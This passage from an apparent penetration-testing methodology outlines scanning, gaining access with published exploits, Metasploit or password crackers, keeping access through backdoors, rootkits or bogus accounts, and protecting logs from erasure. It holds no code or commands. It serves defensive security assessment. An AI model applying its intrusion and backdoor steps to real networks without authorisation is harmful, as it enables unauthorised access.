The tester would use varied operating system fingerprinting tools to determine what hosts are alive on the network and more importantly
what services and operating systems they are running. Research into these services would then be carried out to tailor the test to the
discovered services.
Scanning
By use of vulnerability scanners all discovered hosts would be tested for vulnerabilities. The result would then be analysed to determine
if there any vulnerabilities that could be exploited to gain access to a target host on a network.
Obtaining Access
By use of published exploits or weaknesses found in applications, operating system and services access would then be attempted. This
may be done surreptitiously or by more brute force methods. An example of this would be the use of exploit engines i.e. Metasploit or
password cracking tools such as John the Ripper.
Maintaining Access
This is done by installing a backdoor into the target network to allow the tester to return as and when required. This may be by means of
a rootkit, backdoor trojan or simply the addition of bogus user accounts.
Erasing Evidence
The ability to erase logs that may have detected the testing teams attempts to access the network should ideally not be possible. These
logs are the first piece of evidence that may prove that a possible breach of company security has occurred and should be protected at all
costs. An attempt to erase or alter these logs should prove unsuccessful to ensure that if a malicious attacker did in fact get access to the
network then their every movement would be recorded.
Sources of Information
National Security Agency
Microsoft
Microsoft Windows 2000 Security Configuration Guide.
Windows Server 2003 Security Guide.
Windows XP Security Guide.
The Threats and Countermeasures guide.
Auscert
CISSecurity

